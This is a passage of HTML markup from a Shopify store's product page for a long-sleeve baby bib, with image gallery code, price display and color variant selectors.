    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=1946" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=246 246w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=493 493w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=600 600w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=713 713w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=823 823w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=990 990w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21222621675629">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-21222635602029"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-21222635602029"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=1946" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=246 246w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=493 493w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=600 600w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=713 713w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=823 823w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=990 990w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=1946" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=246 246w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=493 493w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=600 600w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=713 713w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=823 823w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=990 990w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21222635602029">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--20615123960137__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20615123960137__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20615123960137__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20615123960137__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20615123960137__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-21222358843501"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-1
"
              >
                <img src="//babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=416" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=54 54w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=74 74w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=104 104w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=162 162w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=208 208w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=324 324w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-21222357532781"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-2
"
              >
                <img src="//babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=416" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=54 54w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=74 74w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=104 104w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=162 162w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=208 208w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=324 324w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-21222357925997"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-3
"
              >
                <img src="//babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=416" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=54 54w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=74 74w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=104 104w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=162 162w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=208 208w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=324 324w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-21222379126893"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-4
"
              >
                <img src="//babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=416" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=54 54w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=74 74w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=104 104w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=162 162w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=208 208w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=324 324w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-21222621675629"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-5
"
              >
                <img src="//babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=416" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=54 54w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=74 74w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=104 104w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=162 162w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=208 208w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=324 324w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-21222635602029"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-6
"
              >
                <img src="//babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=416" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=54 54w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=74 74w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=104 104w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=162 162w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=208 208w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=324 324w, //babyshok.com/cdn/shop/products/Hfd1b3281e8dd462eb758c88ad86c3599o.webp?v=1658933246&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20615123960137__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20615123960137__main"
        data-section="template--20615123960137__main"
        data-url="/products/long-sleeve-baby-bib"
        class="product__info-container"
      ><!-- Failed to render app block "loox-rating": app block path "shopify://apps/loox-reviews/blocks/loox-rating/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist -->
<div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  Long-Sleeve Baby Bib
                </h1>
                <a href="/products/long-sleeve-baby-bib" class="product__title">
                  <h2 class="h1">
                    Long-Sleeve Baby Bib
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--20615123960137__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$34.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$34.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20615123960137__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39906939338861">
                  
<input type="hidden" name="product-id" value="6748409233517" /><input type="hidden" name="section-id" value="template--20615123960137__main" /></form></div>

  <variant-selects
    id="variant-selects-template--20615123960137__main"
    class="no-js-hidden"
    data-section="template--20615123960137__main"
    data-url="/products/long-sleeve-baby-bib"
    
    style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--20615123960137__main-0">
          
            Color
          
        </label>
        
            
<input
        type="radio"
        id="template--20615123960137__main-1-0"
        name="Color"
        value="Pink"
        form="product-form-template--20615123960137__main"
        
          checked
        
        
      >
      <label for="template--20615123960137__main-1-0" class='color-foreground-text'>
        Pink<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20615123960137__main-1-1"
        name="Color"
        value="Blue"
        form="product-form-template--20615123960137__main"
        
        
      >
      <label for="template--20615123960137__main-1-1" class='color-foreground-text'>
        Blue<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20615123960137__main-1-2"
        name="Color"
        value="Yellow"
        form="product-form-template--20615123960137__main"
        
        
      >
      <label for="template--20615123960137__main-1-2" class='color-foreground-text'>
        Yellow<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20615123960137__main-1-3"
        name="Color"
        value="Gray"
        form="product-form-template--20615123960137__main"
        
        
      >
      <label for="template--20615123960137__main-1-3" class='color-foreground-text'>
        Gray<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div><script type="application/json">
